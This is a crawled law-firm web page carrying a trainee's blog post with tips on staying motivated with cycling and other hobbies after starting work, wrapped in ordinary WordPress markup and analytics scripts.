

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/
body_size: 28207
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Keeping the wheels spinning: How to stay motivated with hobbies once you start work | Michelmores</title>
	<meta name="description" content="Over the pandemic, like many, I was bitten by the cycling bug. Over the summer in between finishing my LPC and starting my training contract I racked up thousands of kilometres exploring the local countryside." />
	<link rel="canonical" href="https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keeping the wheels spinning: How to stay motivated with hobbies once you start work" />
	<meta property="og:description" content="Over the pandemic, like many, I was bitten by the cycling bug. Over the summer in between finishing my LPC and starting my training contract I racked up thousands of kilometres exploring the local countryside." />
	<meta property="og:url" content="https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2025-01-17T11:02:00+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/Website-Thumbnail-hobby.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/","url":"https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/","name":"Keeping the wheels spinning: How to stay motivated with hobbies once you start work | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/#primaryimage"},"image":{"@id":"https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-Thumbnail-hobby.png","datePublished":"2022-07-14T15:21:00+00:00","dateModified":"2025-01-17T11:02:00+00:00","description":"Over the pandemic, like many, I was bitten by the cycling bug. Over the summer in between finishing my LPC and starting my training contract I racked up thousands of kilometres exploring the local countryside.","breadcrumb":{"@id":"https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/Website-Thumbnail-hobby.png","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-Thumbnail-hobby.png","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Keeping the wheels spinning: How to stay motivated with hobbies once you start work"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michelmores.com/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='print' onload="this.onload=null;this.media='screen'" />
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.f8876309b2f811a963279ca17c32994b.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.b48688145f846c26f5053b9ca32ad151.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cf7pp-redirect_method-js-extra">
var ajax_object_cf7pp = {"ajax_url":"https:\/\/www.michelmores.com\/wp\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.michelmores.com\/wp-json\/cf7pp\/v1\/","request_method":"1","forms":"[\"6242|stripe\"]","path_paypal":"https:\/\/www.michelmores.com\/?cf7pp_paypal_redirect=","path_stripe":"https:\/\/www.michelmores.com\/?cf7pp_stripe_redirect=","method":"1"};
</script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7-paypal-add-on/assets/js/redirect_method.js?ver=2.4.4" defer="defer" type="text/javascript" id="cf7pp-redirect_method-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-15151 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published June 16th 2022</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/trainee-insight/keeping-wheels-spinning-how-stay-motivated-hobbies-once-you-start-work/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="small-heading">Keeping the wheels spinning: How to stay motivated with hobbies once you start work</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/Website-Thumbnail-hobby.png" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/hamish-scott/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Hamish Scott"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Hamish-Scott-2-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Hamish-Scott-2-768x512.jpg"
                                 alt="Hamish Scott"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/hamish-scott/">Hamish Scott</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>Over the pandemic, like many, I was bitten by the cycling bug. Over the summer in between finishing my LPC and starting my training contract I racked up thousands of kilometres exploring the local countryside. As the start of my training contract approached I started to wonder how I would be able to keep up with my new found hobby whilst also embarking on the first steps of my legal career.</p>
<p>Fortunately, since starting at Michelmores I have managed to not only keep up with my cycling, but even achieve milestones I previously considered out of reach.</p>
<p>Continuing with your hobbies once you start work is key to maintaining balance and staying healthy. Therefore, finding ways to continue pursuing these is essential.</p>
<p>So how is it that I have managed to keep the wheels from falling off?</p>
<h3><strong>1. Set specific goals</strong></h3>
<p>Having a goal to work towards can help keep you going when your motivation might otherwise be waning.</p>
<p>Earlier this year, along with other trainees, I helped to organise an internal wellbeing challenge encouraging everyone at work to get outside and challenge themselves to see how many steps they could manage over a fortnight.</p>
<p>Later this year I signed up for a cycling challenge in Dartmoor. Having this event to work towards has helped me to get out and ride, even when my motivation has dwindled, and once out I have never regretted it.</p>
<p>Whether you choose to join in with firmwide initiatives or set your own targets, goals are a great way to stick with them.</p>
<h3><strong>2. Get into a routine</strong></h3>
<p>Setting aside time during the week for your hobby can help make sure you don’t let it slip.</p>
<p>If others in your team know that you swim on Tuesdays (or whatever it is you do) they will be more understanding and help ensure you don’t miss it. Across my first two seats (Corporate and Tax Trusts &amp; Succession) I have been able to cycle regularly on Wednesday evenings. As long as my work has been in hand when I have jumped on my bike both teams have been happy with me heading out for a ride. By getting work across to others for review in a timely manner and keeping others informed, this has been very much achievable. Michelmores&#8217; approach to agile working (<a href="https://www.michelmores.com/news-views/news/trainee-blog-trainees-perspective-agile-working" target="_blank" rel="noopener">discussed here by Charlie Parker</a>) has also helped this. Being able to work from home means that commuting time can be saved to help make it out on time. Being able to work from different offices has also been incredibly useful. My current team is based out of Exeter and Bristol, meaning that if I want to join a ride in either of those places, I can easily work from that office for the day.</p>
<p>Likewise, making plans to train with others (like friends or being part of a club) can help motivate you to go out and do it even at the end of the day.</p>
<h3><strong>3. Embrace work initiatives</strong></h3>
<p>At Michelmores there are plenty of extra activities going on that you can throw yourself into.</p>
<p>Luckily for me, one of these is the <a href="https://www.michelmores.com/michelmores-cycle-network" target="_blank" rel="noopener">Cycle Network</a> which runs each month in both Exeter and Bristol. This provides a great opportunity to meet people across the firm as well as get out for exercise.</p>
<p>But it is not just cyclists who are catered for…With our <a href="https://www.michelmores.com/events/michelmores-5k-charity-run" target="_blank" rel="noopener">Michelmores 5K Charity Run</a> making a comeback this year, a variety of wellbeing challenges and even a book club, no matter what your hobby there will be something for you.</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
